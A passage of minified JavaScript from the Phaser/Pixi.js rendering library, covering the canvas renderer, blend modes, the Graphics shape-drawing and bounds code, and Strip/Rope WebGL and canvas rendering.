d=b.defaultRenderOptions;b.defaultRenderer||(b.defaultRenderer=this),this.type=b.CANVAS_RENDERER,this.resolution=d.resolution,this.clearBeforeRender=d.clearBeforeRender,this.transparent=d.transparent,this.autoResize=d.autoResize||!1,this.width=a||800,this.height=c||600,this.width*=this.resolution,this.height*=this.resolution,this.view=d.view||document.createElement("canvas"),this.context=this.view.getContext("2d",{alpha:this.transparent}),this.refresh=!0,this.view.width=this.width*this.resolution,this.view.height=this.height*this.resolution,this.count=0,this.maskManager=new b.CanvasMaskManager,this.renderSession={context:this.context,maskManager:this.maskManager,scaleMode:null,smoothProperty:null,roundPixels:!1},this.mapBlendModes(),this.resize(a,c),"imageSmoothingEnabled"in this.context?this.renderSession.smoothProperty="imageSmoothingEnabled":"webkitImageSmoothingEnabled"in this.context?this.renderSession.smoothProperty="webkitImageSmoothingEnabled":"mozImageSmoothingEnabled"in this.context?this.renderSession.smoothProperty="mozImageSmoothingEnabled":"oImageSmoothingEnabled"in this.context?this.renderSession.smoothProperty="oImageSmoothingEnabled":"msImageSmoothingEnabled"in this.context&&(this.renderSession.smoothProperty="msImageSmoothingEnabled")},b.CanvasRenderer.prototype.constructor=b.CanvasRenderer,b.CanvasRenderer.prototype.render=function(a){a.updateTransform(),this.context.setTransform(1,0,0,1,0,0),this.context.globalAlpha=1,this.renderSession.currentBlendMode=b.blendModes.NORMAL,this.context.globalCompositeOperation=b.blendModesCanvas[b.blendModes.NORMAL],navigator.isCocoonJS&&this.view.screencanvas&&(this.context.fillStyle="black",this.context.clear()),this.clearBeforeRender&&(this.transparent?this.context.clearRect(0,0,this.width,this.height):(this.context.fillStyle=a.backgroundColorString,this.context.fillRect(0,0,this.width,this.height))),this.renderDisplayObject(a)},b.CanvasRenderer.prototype.destroy=function(a){"undefined"==typeof a&&(a=!0),a&&this.view.parent&&this.view.parent.removeChild(this.view),this.view=null,this.context=null,this.maskManager=null,this.renderSession=null},b.CanvasRenderer.prototype.resize=function(a,b){this.width=a*this.resolution,this.height=b*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px")},b.CanvasRenderer.prototype.renderDisplayObject=function(a,b){this.renderSession.context=b||this.context,this.renderSession.resolution=this.resolution,a._renderCanvas(this.renderSession)},b.CanvasRenderer.prototype.mapBlendModes=function(){b.blendModesCanvas||(b.blendModesCanvas=[],b.canUseNewCanvasBlendModes()?(b.blendModesCanvas[b.blendModes.NORMAL]="source-over",b.blendModesCanvas[b.blendModes.ADD]="lighter",b.blendModesCanvas[b.blendModes.MULTIPLY]="multiply",b.blendModesCanvas[b.blendModes.SCREEN]="screen",b.blendModesCanvas[b.blendModes.OVERLAY]="overlay",b.blendModesCanvas[b.blendModes.DARKEN]="darken",b.blendModesCanvas[b.blendModes.LIGHTEN]="lighten",b.blendModesCanvas[b.blendModes.COLOR_DODGE]="color-dodge",b.blendModesCanvas[b.blendModes.COLOR_BURN]="color-burn",b.blendModesCanvas[b.blendModes.HARD_LIGHT]="hard-light",b.blendModesCanvas[b.blendModes.SOFT_LIGHT]="soft-light",b.blendModesCanvas[b.blendModes.DIFFERENCE]="difference",b.blendModesCanvas[b.blendModes.EXCLUSION]="exclusion",b.blendModesCanvas[b.blendModes.HUE]="hue",b.blendModesCanvas[b.blendModes.SATURATION]="saturation",b.blendModesCanvas[b.blendModes.COLOR]="color",b.blendModesCanvas[b.blendModes.LUMINOSITY]="luminosity"):(b.blendModesCanvas[b.blendModes.NORMAL]="source-over",b.blendModesCanvas[b.blendModes.ADD]="lighter",b.blendModesCanvas[b.blendModes.MULTIPLY]="source-over",b.blendModesCanvas[b.blendModes.SCREEN]="source-over",b.blendModesCanvas[b.blendModes.OVERLAY]="source-over",b.blendModesCanvas[b.blendModes.DARKEN]="source-over",b.blendModesCanvas[b.blendModes.LIGHTEN]="source-over",b.blendModesCanvas[b.blendModes.COLOR_DODGE]="source-over",b.blendModesCanvas[b.blendModes.COLOR_BURN]="source-over",b.blendModesCanvas[b.blendModes.HARD_LIGHT]="source-over",b.blendModesCanvas[b.blendModes.SOFT_LIGHT]="source-over",b.blendModesCanvas[b.blendModes.DIFFERENCE]="source-over",b.blendModesCanvas[b.blendModes.EXCLUSION]="source-over",b.blendModesCanvas[b.blendModes.HUE]="source-over",b.blendModesCanvas[b.blendModes.SATURATION]="source-over",b.blendModesCanvas[b.blendModes.COLOR]="source-over",b.blendModesCanvas[b.blendModes.LUMINOSITY]="source-over"))},b.CanvasGraphics=function(){},b.CanvasGraphics.renderGraphics=function(a,c){var d=a.worldAlpha;a.dirty&&(this.updateGraphicsTint(a),a.dirty=!1);for(var e=0;e<a.graphicsData.length;e++){var f=a.graphicsData[e],g=f.shape,h=f._fillTint,i=f._lineTint;if(c.lineWidth=f.lineWidth,f.type===b.Graphics.POLY){c.beginPath();var j=g.points;c.moveTo(j[0],j[1]);for(var k=1;k<j.length/2;k++)c.lineTo(j[2*k],j[2*k+1]);g.closed&&c.lineTo(j[0],j[1]),j[0]===j[j.length-2]&&j[1]===j[j.length-1]&&c.closePath(),f.fill&&(c.globalAlpha=f.fillAlpha*d,c.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),c.fill()),f.lineWidth&&(c.globalAlpha=f.lineAlpha*d,c.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),c.stroke())}else if(f.type===b.Graphics.RECT)(f.fillColor||0===f.fillColor)&&(c.globalAlpha=f.fillAlpha*d,c.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),c.fillRect(g.x,g.y,g.width,g.height)),f.lineWidth&&(c.globalAlpha=f.lineAlpha*d,c.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),c.strokeRect(g.x,g.y,g.width,g.height));else if(f.type===b.Graphics.CIRC)c.beginPath(),c.arc(g.x,g.y,g.radius,0,2*Math.PI),c.closePath(),f.fill&&(c.globalAlpha=f.fillAlpha*d,c.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),c.fill()),f.lineWidth&&(c.globalAlpha=f.lineAlpha*d,c.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),c.stroke());else if(f.type===b.Graphics.ELIP){var l=2*g.width,m=2*g.height,n=g.x-l/2,o=g.y-m/2;c.beginPath();var p=.5522848,q=l/2*p,r=m/2*p,s=n+l,t=o+m,u=n+l/2,v=o+m/2;c.moveTo(n,v),c.bezierCurveTo(n,v-r,u-q,o,u,o),c.bezierCurveTo(u+q,o,s,v-r,s,v),c.bezierCurveTo(s,v+r,u+q,t,u,t),c.bezierCurveTo(u-q,t,n,v+r,n,v),c.closePath(),f.fill&&(c.globalAlpha=f.fillAlpha*d,c.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),c.fill()),f.lineWidth&&(c.globalAlpha=f.lineAlpha*d,c.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),c.stroke())}else if(f.type===b.Graphics.RREC){var w=g.x,x=g.y,y=g.width,z=g.height,A=g.radius,B=Math.min(y,z)/2|0;A=A>B?B:A,c.beginPath(),c.moveTo(w,x+A),c.lineTo(w,x+z-A),c.quadraticCurveTo(w,x+z,w+A,x+z),c.lineTo(w+y-A,x+z),c.quadraticCurveTo(w+y,x+z,w+y,x+z-A),c.lineTo(w+y,x+A),c.quadraticCurveTo(w+y,x,w+y-A,x),c.lineTo(w+A,x),c.quadraticCurveTo(w,x,w,x+A),c.closePath(),(f.fillColor||0===f.fillColor)&&(c.globalAlpha=f.fillAlpha*d,c.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),c.fill()),f.lineWidth&&(c.globalAlpha=f.lineAlpha*d,c.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),c.stroke())}}},b.CanvasGraphics.renderGraphicsMask=function(a,c){var d=a.graphicsData.length;if(0!==d){c.beginPath();for(var e=0;d>e;e++){var f=a.graphicsData[e],g=f.shape;if(f.type===b.Graphics.POLY){var h=g.points;c.moveTo(h[0],h[1]);for(var i=1;i<h.length/2;i++)c.lineTo(h[2*i],h[2*i+1]);h[0]===h[h.length-2]&&h[1]===h[h.length-1]&&c.closePath()}else if(f.type===b.Graphics.RECT)c.rect(g.x,g.y,g.width,g.height),c.closePath();else if(f.type===b.Graphics.CIRC)c.arc(g.x,g.y,g.radius,0,2*Math.PI),c.closePath();else if(f.type===b.Graphics.ELIP){var j=2*g.width,k=2*g.height,l=g.x-j/2,m=g.y-k/2,n=.5522848,o=j/2*n,p=k/2*n,q=l+j,r=m+k,s=l+j/2,t=m+k/2;c.moveTo(l,t),c.bezierCurveTo(l,t-p,s-o,m,s,m),c.bezierCurveTo(s+o,m,q,t-p,q,t),c.bezierCurveTo(q,t+p,s+o,r,s,r),c.bezierCurveTo(s-o,r,l,t+p,l,t),c.closePath()}else if(f.type===b.Graphics.RREC){var u=g.x,v=g.y,w=g.width,x=g.height,y=g.radius,z=Math.min(w,x)/2|0;y=y>z?z:y,c.moveTo(u,v+y),c.lineTo(u,v+x-y),c.quadraticCurveTo(u,v+x,u+y,v+x),c.lineTo(u+w-y,v+x),c.quadraticCurveTo(u+w,v+x,u+w,v+x-y),c.lineTo(u+w,v+y),c.quadraticCurveTo(u+w,v,u+w-y,v),c.lineTo(u+y,v),c.quadraticCurveTo(u,v,u,v+y),c.closePath()}}}},b.CanvasGraphics.updateGraphicsTint=function(a){if(16777215!==a.tint)for(var b=(a.tint>>16&255)/255,c=(a.tint>>8&255)/255,d=(255&a.tint)/255,e=0;e<a.graphicsData.length;e++){var f=a.graphicsData[e],g=0|f.fillColor,h=0|f.lineColor;f._fillTint=((g>>16&255)/255*b*255<<16)+((g>>8&255)/255*c*255<<8)+(255&g)/255*d*255,f._lineTint=((h>>16&255)/255*b*255<<16)+((h>>8&255)/255*c*255<<8)+(255&h)/255*d*255}},b.Graphics=function(){b.DisplayObjectContainer.call(this),this.renderable=!0,this.fillAlpha=1,this.lineWidth=0,this.lineColor=0,this.graphicsData=[],this.tint=16777215,this.blendMode=b.blendModes.NORMAL,this.currentPath=null,this._webGL=[],this.isMask=!1,this.boundsPadding=0,this._localBounds=new b.Rectangle(0,0,1,1),this.dirty=!0,this.webGLDirty=!1,this.cachedSpriteDirty=!1},b.Graphics.prototype=Object.create(b.DisplayObjectContainer.prototype),b.Graphics.prototype.constructor=b.Graphics,b.Graphics.prototype.lineStyle=function(a,c,d){return this.lineWidth=a||0,this.lineColor=c||0,this.lineAlpha=void 0===d?1:d,this.currentPath&&(this.currentPath.shape.points.length?this.drawShape(new b.Polygon(this.currentPath.shape.points.slice(-2))):(this.currentPath.lineWidth=this.lineWidth,this.currentPath.lineColor=this.lineColor,this.currentPath.lineAlpha=this.lineAlpha)),this},b.Graphics.prototype.moveTo=function(a,c){return this.drawShape(new b.Polygon([a,c])),this},b.Graphics.prototype.lineTo=function(a,b){return this.currentPath||this.moveTo(0,0),this.currentPath.shape.points.push(a,b),this.dirty=!0,this},b.Graphics.prototype.quadraticCurveTo=function(a,b,c,d){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);var e,f,g=20,h=this.currentPath.shape.points;0===h.length&&this.moveTo(0,0);for(var i=h[h.length-2],j=h[h.length-1],k=0,l=1;g>=l;++l)k=l/g,e=i+(a-i)*k,f=j+(b-j)*k,h.push(e+(a+(c-a)*k-e)*k,f+(b+(d-b)*k-f)*k);return this.dirty=!0,this},b.Graphics.prototype.bezierCurveTo=function(a,b,c,d,e,f){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);for(var g,h,i,j,k,l=20,m=this.currentPath.shape.points,n=m[m.length-2],o=m[m.length-1],p=0,q=1;l>=q;++q)p=q/l,g=1-p,h=g*g,i=h*g,j=p*p,k=j*p,m.push(i*n+3*h*p*a+3*g*j*c+k*e,i*o+3*h*p*b+3*g*j*d+k*f);return this.dirty=!0,this},b.Graphics.prototype.arcTo=function(a,b,c,d,e){this.currentPath?0===this.currentPath.shape.points.length&&this.currentPath.shape.points.push(a,b):this.moveTo(a,b);var f=this.currentPath.shape.points,g=f[f.length-2],h=f[f.length-1],i=h-b,j=g-a,k=d-b,l=c-a,m=Math.abs(i*l-j*k);if(1e-8>m||0===e)(f[f.length-2]!==a||f[f.length-1]!==b)&&f.push(a,b);else{var n=i*i+j*j,o=k*k+l*l,p=i*k+j*l,q=e*Math.sqrt(n)/m,r=e*Math.sqrt(o)/m,s=q*p/n,t=r*p/o,u=q*l+r*j,v=q*k+r*i,w=j*(r+s),x=i*(r+s),y=l*(q+t),z=k*(q+t),A=Math.atan2(x-v,w-u),B=Math.atan2(z-v,y-u);this.arc(u+a,v+b,e,A,B,j*k>l*i)}return this.dirty=!0,this},b.Graphics.prototype.arc=function(a,b,c,d,e,f){if(d===e)return this;"undefined"==typeof f&&(f=!1),!f&&d>=e?e+=2*Math.PI:f&&e>=d&&(d+=2*Math.PI);var g=f?-1*(d-e):e-d,h=40*Math.ceil(Math.abs(g)/(2*Math.PI));if(0===g)return this;var i=a+Math.cos(d)*c,j=b+Math.sin(d)*c;f&&this.filling?this.moveTo(a,b):this.moveTo(i,j);for(var k=this.currentPath.shape.points,l=g/(2*h),m=2*l,n=Math.cos(l),o=Math.sin(l),p=h-1,q=p%1/p,r=0;p>=r;r++){var s=r+q*r,t=l+d+m*s,u=Math.cos(t),v=-Math.sin(t);k.push((n*u+o*v)*c+a,(n*-v+o*u)*c+b)}return this.dirty=!0,this},b.Graphics.prototype.beginFill=function(a,b){return this.filling=!0,this.fillColor=a||0,this.fillAlpha=void 0===b?1:b,this.currentPath&&this.currentPath.shape.points.length<=2&&(this.currentPath.fill=this.filling,this.currentPath.fillColor=this.fillColor,this.currentPath.fillAlpha=this.fillAlpha),this},b.Graphics.prototype.endFill=function(){return this.filling=!1,this.fillColor=null,this.fillAlpha=1,this},b.Graphics.prototype.drawRect=function(a,c,d,e){return this.drawShape(new b.Rectangle(a,c,d,e)),this},b.Graphics.prototype.drawRoundedRect=function(a,c,d,e,f){return this.drawShape(new b.RoundedRectangle(a,c,d,e,f)),this},b.Graphics.prototype.drawCircle=function(a,c,d){return this.drawShape(new b.Circle(a,c,d)),this},b.Graphics.prototype.drawEllipse=function(a,c,d,e){return this.drawShape(new b.Ellipse(a,c,d,e)),this},b.Graphics.prototype.drawPolygon=function(a){var b=a;if(!Array.isArray(b)){b=new Array(arguments.length);for(var c=0;c<b.length;++c)b[c]=arguments[c]}return this.drawShape(new Phaser.Polygon(b)),this},b.Graphics.prototype.clear=function(){return this.lineWidth=0,this.filling=!1,this.dirty=!0,this.clearDirty=!0,this.graphicsData=[],this},b.Graphics.prototype.generateTexture=function(a,c){a=a||1;var d=this.getBounds(),e=new b.CanvasBuffer(d.width*a,d.height*a),f=b.Texture.fromCanvas(e.canvas,c);return f.baseTexture.resolution=a,e.context.scale(a,a),e.context.translate(-d.x,-d.y),b.CanvasGraphics.renderGraphics(this,e.context),f},b.Graphics.prototype._renderWebGL=function(a){if(this.visible!==!1&&0!==this.alpha&&this.isMask!==!0){if(this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.worldAlpha=this.worldAlpha,void b.Sprite.prototype._renderWebGL.call(this._cachedSprite,a);if(a.spriteBatch.stop(),a.blendModeManager.setBlendMode(this.blendMode),this._mask&&a.maskManager.pushMask(this._mask,a),this._filters&&a.filterManager.pushFilter(this._filterBlock),this.blendMode!==a.spriteBatch.currentBlendMode){a.spriteBatch.currentBlendMode=this.blendMode;var c=b.blendModesWebGL[a.spriteBatch.currentBlendMode];a.spriteBatch.gl.blendFunc(c[0],c[1])}if(this.webGLDirty&&(this.dirty=!0,this.webGLDirty=!1),b.WebGLGraphics.renderGraphics(this,a),this.children.length){a.spriteBatch.start();for(var d=0;d<this.children.length;d++)this.children[d]._renderWebGL(a);a.spriteBatch.stop()}this._filters&&a.filterManager.popFilter(),this._mask&&a.maskManager.popMask(this.mask,a),a.drawCount++,a.spriteBatch.start()}},b.Graphics.prototype._renderCanvas=function(a){if(this.isMask!==!0){if(this._prevTint!==this.tint&&(this.dirty=!0,this._prevTint=this.tint),this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.alpha=this.alpha,void b.Sprite.prototype._renderCanvas.call(this._cachedSprite,a);var c=a.context,d=this.worldTransform;this.blendMode!==a.currentBlendMode&&(a.currentBlendMode=this.blendMode,c.globalCompositeOperation=b.blendModesCanvas[a.currentBlendMode]),this._mask&&a.maskManager.pushMask(this._mask,a);var e=a.resolution;c.setTransform(d.a*e,d.b*e,d.c*e,d.d*e,d.tx*e,d.ty*e),b.CanvasGraphics.renderGraphics(this,c);for(var f=0;f<this.children.length;f++)this.children[f]._renderCanvas(a);this._mask&&a.maskManager.popMask(a)}},b.Graphics.prototype.getBounds=function(a){if(!this._currentBounds){if(!this.renderable)return b.EmptyRectangle;this.dirty&&(this.updateLocalBounds(),this.webGLDirty=!0,this.cachedSpriteDirty=!0,this.dirty=!1);var c=this._localBounds,d=c.x,e=c.width+c.x,f=c.y,g=c.height+c.y,h=a||this.worldTransform,i=h.a,j=h.b,k=h.c,l=h.d,m=h.tx,n=h.ty,o=i*e+k*g+m,p=l*g+j*e+n,q=i*d+k*g+m,r=l*g+j*d+n,s=i*d+k*f+m,t=l*f+j*d+n,u=i*e+k*f+m,v=l*f+j*e+n,w=o,x=p,y=o,z=p;y=y>q?q:y,y=y>s?s:y,y=y>u?u:y,z=z>r?r:z,z=z>t?t:z,z=z>v?v:z,w=q>w?q:w,w=s>w?s:w,w=u>w?u:w,x=r>x?r:x,x=t>x?t:x,x=v>x?v:x,this._bounds.x=y,this._bounds.width=w-y,this._bounds.y=z,this._bounds.height=x-z,this._currentBounds=this._bounds
}return this._currentBounds},b.Graphics.prototype.containsPoint=function(a){this.worldTransform.applyInverse(a,tempPoint);for(var b=this.graphicsData,c=0;c<b.length;c++){var d=b[c];if(d.fill&&d.shape&&d.shape.contains(tempPoint.x,tempPoint.y))return!0}return!1},b.Graphics.prototype.updateLocalBounds=function(){var a=1/0,c=-1/0,d=1/0,e=-1/0;if(this.graphicsData.length)for(var f,g,h,i,j,k,l=0;l<this.graphicsData.length;l++){var m=this.graphicsData[l],n=m.type,o=m.lineWidth;if(f=m.shape,n===b.Graphics.RECT||n===b.Graphics.RREC)h=f.x-o/2,i=f.y-o/2,j=f.width+o,k=f.height+o,a=a>h?h:a,c=h+j>c?h+j:c,d=d>i?i:d,e=i+k>e?i+k:e;else if(n===b.Graphics.CIRC)h=f.x,i=f.y,j=f.radius+o/2,k=f.radius+o/2,a=a>h-j?h-j:a,c=h+j>c?h+j:c,d=d>i-k?i-k:d,e=i+k>e?i+k:e;else if(n===b.Graphics.ELIP)h=f.x,i=f.y,j=f.width+o/2,k=f.height+o/2,a=a>h-j?h-j:a,c=h+j>c?h+j:c,d=d>i-k?i-k:d,e=i+k>e?i+k:e;else{g=f.points;for(var p=0;p<g.length;p++)g[p]instanceof Phaser.Point?(h=g[p].x,i=g[p].y):(h=g[p],i=g[p+1],p<g.length-1&&p++),a=a>h-o?h-o:a,c=h+o>c?h+o:c,d=d>i-o?i-o:d,e=i+o>e?i+o:e}}else a=0,c=0,d=0,e=0;var q=this.boundsPadding;this._localBounds.x=a-q,this._localBounds.width=c-a+2*q,this._localBounds.y=d-q,this._localBounds.height=e-d+2*q},b.Graphics.prototype._generateCachedSprite=function(){var a=this.getLocalBounds();if(this._cachedSprite)this._cachedSprite.buffer.resize(a.width,a.height);else{var c=new b.CanvasBuffer(a.width,a.height),d=b.Texture.fromCanvas(c.canvas);this._cachedSprite=new b.Sprite(d),this._cachedSprite.buffer=c,this._cachedSprite.worldTransform=this.worldTransform}this._cachedSprite.anchor.x=-(a.x/a.width),this._cachedSprite.anchor.y=-(a.y/a.height),this._cachedSprite.buffer.context.translate(-a.x,-a.y),this.worldAlpha=1,b.CanvasGraphics.renderGraphics(this,this._cachedSprite.buffer.context),this._cachedSprite.alpha=this.alpha},b.Graphics.prototype.updateCachedSpriteTexture=function(){var a=this._cachedSprite,b=a.texture,c=a.buffer.canvas;b.baseTexture.width=c.width,b.baseTexture.height=c.height,b.crop.width=b.frame.width=c.width,b.crop.height=b.frame.height=c.height,a._width=c.width,a._height=c.height,b.baseTexture.dirty()},b.Graphics.prototype.destroyCachedSprite=function(){this._cachedSprite.texture.destroy(!0),this._cachedSprite=null},b.Graphics.prototype.drawShape=function(a){this.currentPath&&this.currentPath.shape.points.length<=2&&this.graphicsData.pop(),this.currentPath=null,a instanceof b.Polygon&&a.flatten();var c=new b.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.filling,a);return this.graphicsData.push(c),c.type===b.Graphics.POLY&&(c.shape.closed=this.filling,this.currentPath=c),this.dirty=!0,c},Object.defineProperty(b.Graphics.prototype,"cacheAsBitmap",{get:function(){return this._cacheAsBitmap},set:function(a){this._cacheAsBitmap=a,this._cacheAsBitmap?this._generateCachedSprite():(this.destroyCachedSprite(),this.dirty=!0)}}),b.GraphicsData=function(a,b,c,d,e,f,g){this.lineWidth=a,this.lineColor=b,this.lineAlpha=c,this._lineTint=b,this.fillColor=d,this.fillAlpha=e,this._fillTint=d,this.fill=f,this.shape=g,this.type=g.type},b.GraphicsData.prototype.constructor=b.GraphicsData,b.GraphicsData.prototype.clone=function(){return new GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.fill,this.shape)},b.Strip=function(a){b.DisplayObjectContainer.call(this),this.texture=a,this.uvs=new b.Float32Array([0,1,1,1,1,0,0,1]),this.vertices=new b.Float32Array([0,0,100,0,100,100,0,100]),this.colors=new b.Float32Array([1,1,1,1]),this.indices=new b.Uint16Array([0,1,2,3]),this.dirty=!0,this.blendMode=b.blendModes.NORMAL,this.canvasPadding=0,this.drawMode=b.Strip.DrawModes.TRIANGLE_STRIP},b.Strip.prototype=Object.create(b.DisplayObjectContainer.prototype),b.Strip.prototype.constructor=b.Strip,b.Strip.prototype._renderWebGL=function(a){!this.visible||this.alpha<=0||(a.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(a),a.shaderManager.setShader(a.shaderManager.stripShader),this._renderStrip(a),a.spriteBatch.start())},b.Strip.prototype._initWebGL=function(a){var b=a.gl;this._vertexBuffer=b.createBuffer(),this._indexBuffer=b.createBuffer(),this._uvBuffer=b.createBuffer(),this._colorBuffer=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,this._vertexBuffer),b.bufferData(b.ARRAY_BUFFER,this.vertices,b.DYNAMIC_DRAW),b.bindBuffer(b.ARRAY_BUFFER,this._uvBuffer),b.bufferData(b.ARRAY_BUFFER,this.uvs,b.STATIC_DRAW),b.bindBuffer(b.ARRAY_BUFFER,this._colorBuffer),b.bufferData(b.ARRAY_BUFFER,this.colors,b.STATIC_DRAW),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,this._indexBuffer),b.bufferData(b.ELEMENT_ARRAY_BUFFER,this.indices,b.STATIC_DRAW)},b.Strip.prototype._renderStrip=function(a){var c=a.gl,d=a.projection,e=a.offset,f=a.shaderManager.stripShader,g=this.drawMode===b.Strip.DrawModes.TRIANGLE_STRIP?c.TRIANGLE_STRIP:c.TRIANGLES;a.blendModeManager.setBlendMode(this.blendMode),c.uniformMatrix3fv(f.translationMatrix,!1,this.worldTransform.toArray(!0)),c.uniform2f(f.projectionVector,d.x,-d.y),c.uniform2f(f.offsetVector,-e.x,-e.y),c.uniform1f(f.alpha,this.worldAlpha),this.dirty?(this.dirty=!1,c.bindBuffer(c.ARRAY_BUFFER,this._vertexBuffer),c.bufferData(c.ARRAY_BUFFER,this.vertices,c.STATIC_DRAW),c.vertexAttribPointer(f.aVertexPosition,2,c.FLOAT,!1,0,0),c.bindBuffer(c.ARRAY_BUFFER,this._uvBuffer),c.bufferData(c.ARRAY_BUFFER,this.uvs,c.STATIC_DRAW),c.vertexAttribPointer(f.aTextureCoord,2,c.FLOAT,!1,0,0),c.activeTexture(c.TEXTURE0),this.texture.baseTexture._dirty[c.id]?a.renderer.updateTexture(this.texture.baseTexture):c.bindTexture(c.TEXTURE_2D,this.texture.baseTexture._glTextures[c.id]),c.bindBuffer(c.ELEMENT_ARRAY_BUFFER,this._indexBuffer),c.bufferData(c.ELEMENT_ARRAY_BUFFER,this.indices,c.STATIC_DRAW)):(c.bindBuffer(c.ARRAY_BUFFER,this._vertexBuffer),c.bufferSubData(c.ARRAY_BUFFER,0,this.vertices),c.vertexAttribPointer(f.aVertexPosition,2,c.FLOAT,!1,0,0),c.bindBuffer(c.ARRAY_BUFFER,this._uvBuffer),c.vertexAttribPointer(f.aTextureCoord,2,c.FLOAT,!1,0,0),c.activeTexture(c.TEXTURE0),this.texture.baseTexture._dirty[c.id]?a.renderer.updateTexture(this.texture.baseTexture):c.bindTexture(c.TEXTURE_2D,this.texture.baseTexture._glTextures[c.id]),c.bindBuffer(c.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),c.drawElements(g,this.indices.length,c.UNSIGNED_SHORT,0)},b.Strip.prototype._renderCanvas=function(a){var c=a.context,d=this.worldTransform;a.roundPixels?c.setTransform(d.a,d.b,d.c,d.d,0|d.tx,0|d.ty):c.setTransform(d.a,d.b,d.c,d.d,d.tx,d.ty),this.drawMode===b.Strip.DrawModes.TRIANGLE_STRIP?this._renderCanvasTriangleStrip(c):this._renderCanvasTriangles(c)},b.Strip.prototype._renderCanvasTriangleStrip=function(a){var b=this.vertices,c=this.uvs,d=b.length/2;this.count++;for(var e=0;d-2>e;e++){var f=2*e;this._renderCanvasDrawTriangle(a,b,c,f,f+2,f+4)}},b.Strip.prototype._renderCanvasTriangles=function(a){var b=this.vertices,c=this.uvs,d=this.indices,e=d.length;this.count++;for(var f=0;e>f;f+=3){var g=2*d[f],h=2*d[f+1],i=2*d[f+2];this._renderCanvasDrawTriangle(a,b,c,g,h,i)}},b.Strip.prototype._renderCanvasDrawTriangle=function(a,b,c,d,e,f){var g=this.texture.baseTexture.source,h=this.texture.width,i=this.texture.height,j=b[d],k=b[e],l=b[f],m=b[d+1],n=b[e+1],o=b[f+1],p=c[d]*h,q=c[e]*h,r=c[f]*h,s=c[d+1]*i,t=c[e+1]*i,u=c[f+1]*i;if(this.canvasPadding>0){var v=this.canvasPadding/this.worldTransform.a,w=this.canvasPadding/this.worldTransform.d,x=(j+k+l)/3,y=(m+n+o)/3,z=j-x,A=m-y,B=Math.sqrt(z*z+A*A);j=x+z/B*(B+v),m=y+A/B*(B+w),z=k-x,A=n-y,B=Math.sqrt(z*z+A*A),k=x+z/B*(B+v),n=y+A/B*(B+w),z=l-x,A=o-y,B=Math.sqrt(z*z+A*A),l=x+z/B*(B+v),o=y+A/B*(B+w)}a.save(),a.beginPath(),a.moveTo(j,m),a.lineTo(k,n),a.lineTo(l,o),a.closePath(),a.clip();var C=p*t+s*r+q*u-t*r-s*q-p*u,D=j*t+s*l+k*u-t*l-s*k-j*u,E=p*k+j*r+q*l-k*r-j*q-p*l,F=p*t*l+s*k*r+j*q*u-j*t*r-s*q*l-p*k*u,G=m*t+s*o+n*u-t*o-s*n-m*u,H=p*n+m*r+q*o-n*r-m*q-p*o,I=p*t*o+s*n*r+m*q*u-m*t*r-s*q*o-p*n*u;a.transform(D/C,G/C,E/C,H/C,F/C,I/C),a.drawImage(g,0,0),a.restore()},b.Strip.prototype.renderStripFlat=function(a){var b=this.context,c=a.vertices,d=c.length/2;this.count++,b.beginPath();for(var e=1;d-2>e;e++){var f=2*e,g=c[f],h=c[f+2],i=c[f+4],j=c[f+1],k=c[f+3],l=c[f+5];b.moveTo(g,j),b.lineTo(h,k),b.lineTo(i,l)}b.fillStyle="#FF0000",b.fill(),b.closePath()},b.Strip.prototype.onTextureUpdate=function(){this.updateFrame=!0},b.Strip.prototype.getBounds=function(a){for(var c=a||this.worldTransform,d=c.a,e=c.b,f=c.c,g=c.d,h=c.tx,i=c.ty,j=-1/0,k=-1/0,l=1/0,m=1/0,n=this.vertices,o=0,p=n.length;p>o;o+=2){var q=n[o],r=n[o+1],s=d*q+f*r+h,t=g*r+e*q+i;l=l>s?s:l,m=m>t?t:m,j=s>j?s:j,k=t>k?t:k}if(l===-1/0||1/0===k)return b.EmptyRectangle;var u=this._bounds;return u.x=l,u.width=j-l,u.y=m,u.height=k-m,this._currentBounds=u,u},b.Strip.DrawModes={TRIANGLE_STRIP:0,TRIANGLES:1},b.Rope=function(a,c){b.Strip.call(this,a),this.points=c,this.vertices=new b.Float32Array(4*c.length),this.uvs=new b.Float32Array(4*c.length),this.colors=new b.Float32Array(2*c.length),this.indices=new b.Uint16Array(2*c.length),this.refresh()},b.Rope.prototype=Object.create(b.Strip.prototype),b.Rope.prototype.constructor=b.Rope,b.Rope.prototype.refresh=function(){var a=this.points;if(!(a.length<1)){var b=this.uvs,c=a[0],d=this.indices,e=this.colors;this.count-=.2,b[0]=0,b[1]=0,b[2]=0,b[3]=1,e[0]=1,e[1]=1,d[0]=0,d[1]=1;for(var 